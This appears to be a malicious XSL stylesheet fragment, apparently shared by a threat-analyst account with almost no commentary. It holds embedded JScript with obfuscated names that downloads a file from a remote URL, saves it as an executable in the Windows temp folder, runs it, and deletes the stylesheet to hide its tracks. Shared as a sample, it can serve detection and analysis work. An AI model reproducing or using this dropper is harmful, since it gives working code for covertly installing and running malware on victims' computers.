 <msxsl:script language="JScript" implements-prefix="user">
<![CDATA[
function aawg1(a5OhCF)
{
var a1vFwV = new ActiveXObject("msxml2.xmlhttp");
a1vFwV.open("GET", azlW9BJ7, 0);
a1vFwV.send();
if(a1vFwV.status === 200 && a1vFwV.readystate === 4)
{
var akVXpGwht = new ActiveXObject("adodb.stream");
akVXpGwht.open();
akVXpGwht.type = 1;
akVXpGwht.write(a1vFwV.responsebody);
akVXpGwht.position = 0;
akVXpGwht[axas5v9(5)](a5OhCF, 2);
akVXpGwht.close();
a9ArS.run(a5OhCF);
// Self delete
aWhiR.deletefile("C:\\Windows\\Temp\\aXwZvnt48.xsl");
}
}
]]>
</msxsl:script>
<xsl:template match="/">
<xsl:value-of select="user:aawg1('c:\\windows\temp\\awMiOFl.exe')"/>
</xsl:template>
</xsl:stylesheet>
CyberThreatAnalyst
激活